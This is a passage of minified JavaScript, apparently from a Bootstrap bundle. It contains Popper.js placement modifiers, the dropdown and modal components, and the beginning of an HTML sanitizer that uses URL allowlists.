0===e&&(e=[]);var n=function t(e){return["html","body","#document"].indexOf(tl(e))>=0?e.ownerDocument.body:tf(e)&&tj(e)?e:t(tb(e))}(t),i="body"===tl(n),o=tc(n),r=i?[o].concat(o.visualViewport||[],tj(n)?n:[]):n,s=e.concat(r);return i?s:s.concat(tB(tb(r)))}function tM(t){return Object.assign(Object.assign({},t),{},{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function tW(t,e){var n,i,o,r,s,a,l,c,u,f,d,h,p,g,m,v,b,y;return"viewport"===e?tM((i=tc(n=t),o=t8(n),r=i.visualViewport,s=o.clientWidth,a=o.clientHeight,l=0,c=0,r&&(s=r.width,a=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(l=r.offsetLeft,c=r.offsetTop)),{width:s,height:a,x:l+tH(n),y:c})):tf(e)?((f=tI(u=e)).top=f.top+u.clientTop,f.left=f.left+u.clientLeft,f.bottom=f.top+u.clientHeight,f.right=f.left+u.clientWidth,f.width=u.clientWidth,f.height=u.clientHeight,f.x=f.left,f.y=f.top,f):tM((d=t8(t),h=t8(d),p=tR(d),g=d.ownerDocument.body,m=Math.max(h.scrollWidth,h.clientWidth,g?g.scrollWidth:0,g?g.clientWidth:0),v=Math.max(h.scrollHeight,h.clientHeight,g?g.scrollHeight:0,g?g.clientHeight:0),b=-p.scrollLeft+tH(d),y=-p.scrollTop,"rtl"===tm(g||h).direction&&(b+=Math.max(h.clientWidth,g?g.clientWidth:0)-m),{width:m,height:v,x:b,y:y}))}function t0(t){return t.split("-")[1]}function tK(t){var e,n=t.reference,i=t.element,o=t.placement,r=o?th(o):null,s=o?t0(o):null,a=n.x+n.width/2-i.width/2,l=n.y+n.height/2-i.height/2;switch(r){case tt:e={x:a,y:n.y-i.height};break;case te:e={x:a,y:n.y+n.height};break;case tn:e={x:n.x+n.width,y:l};break;case ti:e={x:n.x-i.width,y:l};break;default:e={x:n.x,y:n.y}}var c=r?tw(r):null;if(null!=c){var u="y"===c?"height":"width";switch(s){case"start":e[c]=e[c]-(n[u]/2-i[u]/2);break;case"end":e[c]=e[c]+(n[u]/2-i[u]/2)}}return e}function t1(t,e){void 0===e&&(e={});var n,i,o,r,s,a,l,c,u,f=e,d=f.placement,h=void 0===d?t.placement:d,p=f.boundary,g=f.rootBoundary,m=f.elementContext,v=void 0===m?"popper":m,b=f.altBoundary,y=f.padding,$=void 0===y?0:y,w=tx("number"!=typeof $?$:tk($,to)),E=t.elements.reference,x=t.rects.popper,k=t.elements[void 0!==b&&b?"popper"===v?"reference":"popper":v],T=(n=tu(k)?k:k.contextElement||t8(t.elements.popper),i=void 0===p?"clippingParents":p,o=void 0===g?"viewport":g,c=(l=[].concat("clippingParents"===i?(r=n,s=tB(tb(r)),a=["absolute","fixed"].indexOf(tm(r).position)>=0&&tf(r)?t$(r):r,tu(a)?s.filter(function(t){return tu(t)&&tg(t,a)&&"body"!==tl(t)}):[]):[].concat(i),[o]))[0],(u=l.reduce(function(t,e){var i=tW(n,e);return t.top=Math.max(i.top,t.top),t.right=Math.min(i.right,t.right),t.bottom=Math.min(i.bottom,t.bottom),t.left=Math.max(i.left,t.left),t},tW(n,c))).width=u.right-u.left,u.height=u.bottom-u.top,u.x=u.left,u.y=u.top,u),A=tI(E),L=tK({reference:A,element:x,strategy:"absolute",placement:h}),_=tM(Object.assign(Object.assign({},x),L)),D="popper"===v?_:A,C={top:T.top-D.top+w.top,bottom:D.bottom-T.bottom+w.bottom,left:T.left-D.left+w.left,right:D.right-T.right+w.right},S=t.modifiersData.offset;if("popper"===v&&S){var O=S[h];Object.keys(C).forEach(function(t){var e=[tn,te].indexOf(t)>=0?1:-1,n=[tt,te].indexOf(t)>=0?"y":"x";C[t]+=O[n]*e})}return C}var t2={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,i=t.name;if(!e.modifiersData[i]._skip){for(var o=n.mainAxis,r=void 0===o||o,s=n.altAxis,a=void 0===s||s,l=n.fallbackPlacements,c=n.padding,u=n.boundary,f=n.rootBoundary,d=n.altBoundary,h=n.flipVariations,p=void 0===h||h,g=n.allowedAutoPlacements,m=e.options.placement,v=th(m),b=l||(v!==m&&p?function(t){if("auto"===th(t))return[];var e=tO(t);return[tP(t),e,tP(e)]}(m):[tO(m)]),y=[m].concat(b).reduce(function(t,n){var i,o,r,s,a,l,d,h,m,v,b,y,$,w;return t.concat("auto"===th(n)?(i=e,o={placement:n,boundary:u,rootBoundary:f,padding:c,flipVariations:p,allowedAutoPlacements:g},s=(r=o).placement,a=r.boundary,l=r.rootBoundary,d=r.padding,h=r.flipVariations,v=void 0===(m=r.allowedAutoPlacements)?ts:m,0===($=(y=(b=t0(s))?h?tr:tr.filter(function(t){return t0(t)===b}):to).filter(function(t){return v.indexOf(t)>=0})).length&&($=y),Object.keys(w=$.reduce(function(t,e){return t[e]=t1(i,{placement:e,boundary:a,rootBoundary:l,padding:d})[th(e)],t},{})).sort(function(t,e){return w[t]-w[e]})):n)},[]),$=e.rects.reference,w=e.rects.popper,E=new Map,x=!0,k=y[0],T=0;T<y.length;T++){var A=y[T],L=th(A),_="start"===t0(A),D=[tt,te].indexOf(L)>=0,C=D?"width":"height",S=t1(e,{placement:A,boundary:u,rootBoundary:f,altBoundary:d,padding:c}),O=D?_?tn:ti:_?te:tt;$[C]>w[C]&&(O=tO(O));var N=tO(O),P=[];if(r&&P.push(S[L]<=0),a&&P.push(S[O]<=0,S[N]<=0),P.every(function(t){return t})){k=A,x=!1;break}E.set(A,P)}if(x)for(var I=function(t){var e=y.find(function(e){var n=E.get(e);if(n)return n.slice(0,t).every(function(t){return t})});if(e)return k=e,"break"},R=p?3:1;R>0&&"break"!==I(R);R--);e.placement!==k&&(e.modifiersData[i]._skip=!0,e.placement=k,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function t3(t,e,n){return void 0===n&&(n={x:0,y:0}),{top:t.top-e.height-n.y,right:t.right-e.width+n.x,bottom:t.bottom-e.height+n.y,left:t.left-e.width-n.x}}function tU(t){return[tt,tn,te,ti].some(function(e){return t[e]>=0})}var tY={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,n=t.name,i=e.rects.reference,o=e.rects.popper,r=e.modifiersData.preventOverflow,s=t1(e,{elementContext:"reference"}),a=t1(e,{altBoundary:!0}),l=t3(s,i),c=t3(a,o,r),u=tU(l),f=tU(c);e.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:u,hasPopperEscaped:f},e.attributes.popper=Object.assign(Object.assign({},e.attributes.popper),{},{"data-popper-reference-hidden":u,"data-popper-escaped":f})}},tz={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,n=t.options,i=t.name,o=n.offset,r=void 0===o?[0,0]:o,s=ts.reduce(function(t,n){var i,o,s,a,l,c,u,f;return t[n]=(i=n,o=e.rects,s=r,l=[ti,tt].indexOf(a=th(i))>=0?-1:1,u=(c="function"==typeof s?s(Object.assign(Object.assign({},o),{},{placement:i})):s)[0],f=c[1],u=u||0,f=(f||0)*l,[ti,tn].indexOf(a)>=0?{x:f,y:u}:{x:u,y:f}),t},{}),a=s[e.placement],l=a.x,c=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=c),e.modifiersData[i]=s}},tq={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,n=t.name;e.modifiersData[n]=tK({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},tF={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,i=t.name,o=n.mainAxis,r=n.altAxis,s=n.boundary,a=n.rootBoundary,l=n.altBoundary,c=n.padding,u=n.tether,f=void 0===u||u,d=n.tetherOffset,h=void 0===d?0:d,p=t1(e,{boundary:s,rootBoundary:a,padding:c,altBoundary:l}),g=th(e.placement),m=t0(e.placement),v=!m,b=tw(g),y="x"===b?"y":"x",$=e.modifiersData.popperOffsets,w=e.rects.reference,E=e.rects.popper,x="function"==typeof h?h(Object.assign(Object.assign({},e.rects),{},{placement:e.placement})):h,k={x:0,y:0};if($){if(void 0===o||o){var T="y"===b?tt:ti,A="y"===b?te:tn,L="y"===b?"height":"width",_=$[b],D=$[b]+p[T],C=$[b]-p[A],S=f?-E[L]/2:0,O="start"===m?w[L]:E[L],N="start"===m?-E[L]:-w[L],P=e.elements.arrow,I=f&&P?tp(P):{width:0,height:0},R=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},H=R[T],j=R[A],B=tE(0,w[L],I[L]),M=v?w[L]/2-S-B-H-x:O-B-H-x,W=v?-w[L]/2+S+B+j+x:N+B+j+x,K=e.elements.arrow&&t$(e.elements.arrow),U=K?"y"===b?K.clientTop||0:K.clientLeft||0:0,Y=e.modifiersData.offset?e.modifiersData.offset[e.placement][b]:0,z=$[b]+M-Y-U,q=$[b]+W-Y,F=tE(f?Math.min(D,z):D,_,f?Math.max(C,q):C);$[b]=F,k[b]=F-_}if(void 0!==r&&r){var V=$[y],X=tE(V+p["x"===b?tt:ti],V,V-p["x"===b?te:tn]);$[y]=X,k[y]=X-V}e.modifiersData[i]=k}},requiresIfExists:["offset"]},t4={placement:"bottom",modifiers:[],strategy:"absolute"};function tV(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return!e.some(function(t){return!(t&&"function"==typeof t.getBoundingClientRect)})}function tX(t){void 0===t&&(t={});var e=t,n=e.defaultModifiers,i=void 0===n?[]:n,o=e.defaultOptions,r=void 0===o?t4:o;return function(t,e,n){void 0===n&&(n=r);var o,s,a={placement:"bottom",orderedModifiers:[],options:Object.assign(Object.assign({},t4),r),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],c=!1,u={state:a,setOptions:function(n){f(),a.options=Object.assign(Object.assign(Object.assign({},r),a.options),n),a.scrollParents={reference:tu(t)?tB(t):t.contextElement?tB(t.contextElement):[],popper:tB(e)};var o,s,c,d,h,p,g,m,v=(p=(s=o=Object.keys(m=(g=[].concat(i,a.options.modifiers)).reduce(function(t,e){var n=t[e.name];return t[e.name]=n?Object.assign(Object.assign(Object.assign({},n),e),{},{options:Object.assign(Object.assign({},n.options),e.options),data:Object.assign(Object.assign({},n.data),e.data)}):e,t},{})).map(function(t){return m[t]}),c=new Map,d=new Set,h=[],s.forEach(function(t){c.set(t.name,t)}),s.forEach(function(t){d.has(t.name)||function t(e){d.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach(function(e){if(!d.has(e)){var n=c.get(e);n&&t(n)}}),h.push(e)}(t)}),h),ta.reduce(function(t,e){return t.concat(p.filter(function(t){return t.phase===e}))},[]));return a.orderedModifiers=v.filter(function(t){return t.enabled}),a.orderedModifiers.forEach(function(t){var e=t.name,n=t.options,i=t.effect;if("function"==typeof i){var o=i({state:a,name:e,instance:u,options:void 0===n?{}:n});l.push(o||function(){})}}),u.update()},forceUpdate:function(){if(!c){var t,e,n,i,o,r,s,l,f,d,h=a.elements,p=h.reference,g=h.popper;if(tV(p,g)){a.rects={reference:(t=p,e=t$(g),n="fixed"===a.options.strategy,r=t8(e),s=tI(t),l=tf(e),f={scrollLeft:0,scrollTop:0},d={x:0,y:0},(l||!l&&!n)&&(("body"!==tl(e)||tj(r))&&(f=(i=e)!==tc(i)&&tf(i)?{scrollLeft:(o=i).scrollLeft,scrollTop:o.scrollTop}:tR(i)),tf(e)?((d=tI(e)).x+=e.clientLeft,d.y+=e.clientTop):r&&(d.x=tH(r))),{x:s.left+f.scrollLeft-d.x,y:s.top+f.scrollTop-d.y,width:s.width,height:s.height}),popper:tp(g)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach(function(t){return a.modifiersData[t.name]=Object.assign({},t.data)});for(var m=0;m<a.orderedModifiers.length;m++)if(!0!==a.reset){var v=a.orderedModifiers[m],b=v.fn,y=v.options,$=void 0===y?{}:y,w=v.name;"function"==typeof b&&(a=b({state:a,options:$,name:w,instance:u})||a)}else a.reset=!1,m=-1}}},update:(o=function(){return new Promise(function(t){u.forceUpdate(),t(a)})},function(){return s||(s=new Promise(function(t){Promise.resolve().then(function(){s=void 0,t(o())})})),s}),destroy:function(){f(),c=!0}};if(!tV(t,e))return u;function f(){l.forEach(function(t){return t()}),l=[]}return u.setOptions(n).then(function(t){!c&&n.onFirstUpdate&&n.onFirstUpdate(t)}),u}}var t6=tX(),tQ=tX({defaultModifiers:[tC,tq,t_,td]}),tG=tX({defaultModifiers:[tC,tq,t_,td,tz,t2,tF,tT,tY]}),t7=Object.freeze({__proto__:null,popperGenerator:tX,detectOverflow:t1,createPopperBase:t6,createPopper:tG,createPopperLite:tQ,top:tt,bottom:te,right:tn,left:ti,auto:"auto",basePlacements:to,start:"start",end:"end",clippingParents:"clippingParents",viewport:"viewport",popper:"popper",reference:"reference",variationPlacements:tr,placements:ts,beforeRead:"beforeRead",read:"read",afterRead:"afterRead",beforeMain:"beforeMain",main:"main",afterMain:"afterMain",beforeWrite:"beforeWrite",write:"write",afterWrite:"afterWrite",modifierPhases:ta,applyStyles:td,arrow:tT,computeStyles:t_,eventListeners:tC,flip:t2,hide:tY,offset:tz,popperOffsets:tq,preventOverflow:tF}),t5=RegExp("ArrowUp|ArrowDown|Escape"),t9=y?"top-end":"top-start",tZ=y?"top-start":"top-end",tJ=y?"bottom-end":"bottom-start",et=y?"bottom-start":"bottom-end",ee=y?"left-start":"right-start",en=y?"right-start":"left-start",ei={offset:[0,2],flip:!0,boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null},eo={offset:"(array|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element|object)",display:"string",popperConfig:"(null|object|function)"},er=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._popper=null,i._config=i._getConfig(n),i._menu=i._getMenuElement(),i._inNavbar=i._detectNavbar(),i._addEventListeners(),i}i(o,t);var r=o.prototype;return r.toggle=function(){if(!this._element.disabled&&!this._element.classList.contains("disabled")){var t=this._element.classList.contains("show");o.clearMenus(),t||this.show()}},r.show=function(){if(!(this._element.disabled||this._element.classList.contains("disabled")||this._menu.classList.contains("show"))){var t=o.getParentFromElement(this._element),e={relatedTarget:this._element};if(!H.trigger(this._element,"show.bs.dropdown",e).defaultPrevented){if(this._inNavbar)U.setDataAttribute(this._menu,"popper","none");else{if(void 0===t7)throw TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");var n,i=this._element;"parent"===this._config.reference?i=t:d(this._config.reference)?(i=this._config.reference,void 0!==this._config.reference.jquery&&(i=this._config.reference[0])):"object"==typeof this._config.reference&&(i=this._config.reference);var r=this._getPopperConfig(),s=r.modifiers.find(function(t){return"applyStyles"===t.name&&!1===t.enabled});this._popper=tG(i,this._menu,r),s&&U.setDataAttribute(this._menu,"popper","static")}"ontouchstart"in document.documentElement&&!t.closest(".navbar-nav")&&(n=[]).concat.apply(n,document.body.children).forEach(function(t){return H.on(t,"mouseover",null,function(){})}),this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.toggle("show"),this._element.classList.toggle("show"),H.trigger(this._element,"shown.bs.dropdown",e)}}},r.hide=function(){if(!this._element.disabled&&!this._element.classList.contains("disabled")&&this._menu.classList.contains("show")){var t={relatedTarget:this._element};H.trigger(this._element,"hide.bs.dropdown",t).defaultPrevented||(this._popper&&this._popper.destroy(),this._menu.classList.toggle("show"),this._element.classList.toggle("show"),U.removeDataAttribute(this._menu,"popper"),H.trigger(this._element,"hidden.bs.dropdown",t))}},r.dispose=function(){t.prototype.dispose.call(this),H.off(this._element,".bs.dropdown"),this._menu=null,this._popper&&(this._popper.destroy(),this._popper=null)},r.update=function(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()},r._addEventListeners=function(){var t=this;H.on(this._element,"click.bs.dropdown",function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},r._getConfig=function(t){if(t=n({},this.constructor.Default,U.getDataAttributes(this._element),t),p("dropdown",t,this.constructor.DefaultType),"object"==typeof t.reference&&!d(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw TypeError('DROPDOWN: Option "reference" provided type "object" without a required "getBoundingClientRect" method.');return t},r._getMenuElement=function(){return function(t,e){for(var n=t.nextElementSibling;n;){if(n.matches(e))return[n];n=n.nextElementSibling}return[]}(this._element,".dropdown-menu")[0]},r._getPlacement=function(){var t=this._element.parentNode;if(t.classList.contains("dropend"))return ee;if(t.classList.contains("dropstart"))return en;var e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?tZ:t9:e?et:tJ},r._detectNavbar=function(){return null!==this._element.closest(".navbar")},r._getOffset=function(){var t=this,e=this._config.offset;return"string"==typeof e?e.split(",").map(function(t){return Number.parseInt(t,10)}):"function"==typeof e?function(n){return e(n,t._element)}:e},r._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{altBoundary:this._config.flip,boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return"static"===this._config.display&&(t.modifiers=[{name:"applyStyles",enabled:!1}]),n({},t,"function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig)},o.dropdownInterface=function(t,e){var n=x(t,"bs.dropdown");if(n||(n=new o(t,"object"==typeof e?e:null)),"string"==typeof e){if(void 0===n[e])throw TypeError('No method named "'+e+'"');n[e]()}},o.jQueryInterface=function(t){return this.each(function(){o.dropdownInterface(this,t)})},o.clearMenus=function(t){if(!t||2!==t.button&&("keyup"!==t.type||"Tab"===t.key))for(var e=Y('[data-bs-toggle="dropdown"]'),n=0,i=e.length;n<i;n++){var o=x(e[n],"bs.dropdown"),r={relatedTarget:e[n]};if(t&&"click"===t.type&&(r.clickEvent=t),o){var s,a=o._menu;e[n].classList.contains("show")&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&"Tab"===t.key)&&a.contains(t.target)||H.trigger(e[n],"hide.bs.dropdown",r).defaultPrevented)&&("ontouchstart"in document.documentElement&&(s=[]).concat.apply(s,document.body.children).forEach(function(t){return H.off(t,"mouseover",null,function(){})}),e[n].setAttribute("aria-expanded","false"),o._popper&&o._popper.destroy(),a.classList.remove("show"),e[n].classList.remove("show"),U.removeDataAttribute(a,"popper"),H.trigger(e[n],"hidden.bs.dropdown",r))}}},o.getParentFromElement=function(t){return c(t)||t.parentNode},o.dataApiKeydownHandler=function(t){if(!(/input|textarea/i.test(t.target.tagName)?"Space"===t.key||"Escape"!==t.key&&("ArrowDown"!==t.key&&"ArrowUp"!==t.key||t.target.closest(".dropdown-menu")):!t5.test(t.key))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!this.classList.contains("disabled"))){var e=o.getParentFromElement(this),n=this.classList.contains("show");if("Escape"===t.key)return(this.matches('[data-bs-toggle="dropdown"]')?this:F(this,'[data-bs-toggle="dropdown"]')[0]).focus(),void o.clearMenus();if(n||"ArrowUp"!==t.key&&"ArrowDown"!==t.key){if(n&&"Space"!==t.key){var i=Y(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",e).filter(g);if(i.length){var r=i.indexOf(t.target);"ArrowUp"===t.key&&r>0&&r--,"ArrowDown"===t.key&&r<i.length-1&&r++,i[r=-1===r?0:r].focus()}}else o.clearMenus()}else(this.matches('[data-bs-toggle="dropdown"]')?this:F(this,'[data-bs-toggle="dropdown"]')[0]).click()}},e(o,null,[{key:"Default",get:function(){return ei}},{key:"DefaultType",get:function(){return eo}},{key:"DATA_KEY",get:function(){return"bs.dropdown"}}]),o}(j);H.on(document,"keydown.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',er.dataApiKeydownHandler),H.on(document,"keydown.bs.dropdown.data-api",".dropdown-menu",er.dataApiKeydownHandler),H.on(document,"click.bs.dropdown.data-api",er.clearMenus),H.on(document,"keyup.bs.dropdown.data-api",er.clearMenus),H.on(document,"click.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',function(t){t.preventDefault(),t.stopPropagation(),er.dropdownInterface(this,"toggle")}),H.on(document,"click.bs.dropdown.data-api",".dropdown form",function(t){return t.stopPropagation()}),$("dropdown",er);var es={backdrop:!0,keyboard:!0,focus:!0},ea={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"},el=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._config=i._getConfig(n),i._dialog=z(".modal-dialog",e),i._backdrop=null,i._isShown=!1,i._isBodyOverflowing=!1,i._ignoreBackdropClick=!1,i._isTransitioning=!1,i._scrollbarWidth=0,i}i(o,t);var r=o.prototype;return r.toggle=function(t){return this._isShown?this.hide():this.show(t)},r.show=function(t){var e=this;if(!this._isShown&&!this._isTransitioning){this._element.classList.contains("fade")&&(this._isTransitioning=!0);var n=H.trigger(this._element,"show.bs.modal",{relatedTarget:t});this._isShown||n.defaultPrevented||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),H.on(this._element,"click.dismiss.bs.modal",'[data-bs-dismiss="modal"]',function(t){return e.hide(t)}),H.on(this._dialog,"mousedown.dismiss.bs.modal",function(){H.one(e._element,"mouseup.dismiss.bs.modal",function(t){t.target===e._element&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},r.hide=function(t){var e=this;if(t&&t.preventDefault(),this._isShown&&!this._isTransitioning&&!H.trigger(this._element,"hide.bs.modal").defaultPrevented){this._isShown=!1;var n=this._element.classList.contains("fade");if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),H.off(document,"focusin.bs.modal"),this._element.classList.remove("show"),H.off(this._element,"click.dismiss.bs.modal"),H.off(this._dialog,"mousedown.dismiss.bs.modal"),n){var i=u(this._element);H.one(this._element,"transitionend",function(t){return e._hideModal(t)}),h(this._element,i)}else this._hideModal()}},r.dispose=function(){[window,this._element,this._dialog].forEach(function(t){return H.off(t,".bs.modal")}),t.prototype.dispose.call(this),H.off(document,"focusin.bs.modal"),this._config=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},r.handleUpdate=function(){this._adjustDialog()},r._getConfig=function(t){return t=n({},es,t),p("modal",t,ea),t},r._showElement=function(t){var e=this,n=this._element.classList.contains("fade"),i=z(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,i&&(i.scrollTop=0),n&&v(this._element),this._element.classList.add("show"),this._config.focus&&this._enforceFocus();var o=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,H.trigger(e._element,"shown.bs.modal",{relatedTarget:t})};if(n){var r=u(this._dialog);H.one(this._dialog,"transitionend",o),h(this._dialog,r)}else o()},r._enforceFocus=function(){var t=this;H.off(document,"focusin.bs.modal"),H.on(document,"focusin.bs.modal",function(e){document===e.target||t._element===e.target||t._element.contains(e.target)||t._element.focus()})},r._setEscapeEvent=function(){var t=this;this._isShown?H.on(this._element,"keydown.dismiss.bs.modal",function(e){t._config.keyboard&&"Escape"===e.key?(e.preventDefault(),t.hide()):t._config.keyboard||"Escape"!==e.key||t._triggerBackdropTransition()}):H.off(this._element,"keydown.dismiss.bs.modal")},r._setResizeEvent=function(){var t=this;this._isShown?H.on(window,"resize.bs.modal",function(){return t._adjustDialog()}):H.off(window,"resize.bs.modal")},r._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop(function(){document.body.classList.remove("modal-open"),t._resetAdjustments(),t._resetScrollbar(),H.trigger(t._element,"hidden.bs.modal")})},r._removeBackdrop=function(){this._backdrop.parentNode.removeChild(this._backdrop),this._backdrop=null},r._showBackdrop=function(t){var e=this,n=this._element.classList.contains("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",n&&this._backdrop.classList.add(n),document.body.appendChild(this._backdrop),H.on(this._element,"click.dismiss.bs.modal",function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._triggerBackdropTransition():e.hide())}),n&&v(this._backdrop),this._backdrop.classList.add("show"),!n)return void t();var i=u(this._backdrop);H.one(this._backdrop,"transitionend",t),h(this._backdrop,i)}else if(!this._isShown&&this._backdrop){this._backdrop.classList.remove("show");var o=function(){e._removeBackdrop(),t()};if(this._element.classList.contains("fade")){var r=u(this._backdrop);H.one(this._backdrop,"transitionend",o),h(this._backdrop,r)}else o()}else t()},r._triggerBackdropTransition=function(){var t=this;if(!H.trigger(this._element,"hidePrevented.bs.modal").defaultPrevented){var e=this._element.scrollHeight>document.documentElement.clientHeight;e||(this._element.style.overflowY="hidden"),this._element.classList.add("modal-static");var n=u(this._dialog);H.off(this._element,"transitionend"),H.one(this._element,"transitionend",function(){t._element.classList.remove("modal-static"),e||(H.one(t._element,"transitionend",function(){t._element.style.overflowY=""}),h(t._element,n))}),h(this._element,n),this._element.focus()}},r._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;(!this._isBodyOverflowing&&t&&!y||this._isBodyOverflowing&&!t&&y)&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),(this._isBodyOverflowing&&!t&&!y||!this._isBodyOverflowing&&t&&y)&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},r._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},r._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(t.left+t.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},r._setScrollbar=function(){var t=this;this._isBodyOverflowing&&(this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight",function(e){return e+t._scrollbarWidth}),this._setElementAttributes(".sticky-top","marginRight",function(e){return e-t._scrollbarWidth}),this._setElementAttributes("body","paddingRight",function(e){return e+t._scrollbarWidth})),document.body.classList.add("modal-open")},r._setElementAttributes=function(t,e,n){Y(t).forEach(function(t){var i=t.style[e],o=window.getComputedStyle(t)[e];U.setDataAttribute(t,e,i),t.style[e]=n(Number.parseFloat(o))+"px"})},r._resetScrollbar=function(){this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight"),this._resetElementAttributes(".sticky-top","marginRight"),this._resetElementAttributes("body","paddingRight")},r._resetElementAttributes=function(t,e){Y(t).forEach(function(t){var n=U.getDataAttribute(t,e);void 0===n&&t===document.body?t.style[e]="":(U.removeDataAttribute(t,e),t.style[e]=n)})},r._getScrollbarWidth=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},o.jQueryInterface=function(t,e){return this.each(function(){var i=x(this,"bs.modal"),r=n({},es,U.getDataAttributes(this),"object"==typeof t&&t?t:{});if(i||(i=new o(this,r)),"string"==typeof t){if(void 0===i[t])throw TypeError('No method named "'+t+'"');i[t](e)}})},e(o,null,[{key:"Default",get:function(){return es}},{key:"DATA_KEY",get:function(){return"bs.modal"}}]),o}(j);H.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',function(t){var e=this,i=c(this);"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault(),H.one(i,"show.bs.modal",function(t){t.defaultPrevented||H.one(i,"hidden.bs.modal",function(){g(e)&&e.focus()})});var o=x(i,"bs.modal");if(!o){var r=n({},U.getDataAttributes(i),U.getDataAttributes(this));o=new el(i,r)}o.toggle(this)}),$("modal",el);var ec=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),eu=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,ef=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function ed(t,e,n){var i;if(!t.length)return t;if(n&&"function"==typeof n)return n(t);for(var o=(new window.DOMParser).parseFromString(t,"text/html"),r=Object.keys(e),s=(i=[]).concat.apply(i,o.body.querySelectorAll("*")),a=0,l=s.length;a<l;a++)!function(t,n){var i,o=s[t],a=o.nodeName.toLowerCase();if(!r.includes(a))return o.parentNode.removeChild(o),"continue";var l=(i=[]).concat.apply(i,o.attributes),c=[].concat(e["*"]||[],e[a]||[]);l.forEach(function(t){(function(t,e){var n=t.nodeName.toLowerCase();if(e.includes(n))return!ec.has(n)||Boolean(eu.test(t.nodeValue)||ef.test(t.nodeValue));for(var i=e.filter(function(t){return t instanceof RegExp}),o=0,r=i.length;o<r;o++)if(i[o].test(n))return!0;return!1})(t,c)||o.removeAttribute(t.nodeName)})}(a);return o.body.innerHTML}var eh=RegExp("(^|\\s)bs-tooltip\\S+","g"),ep=new 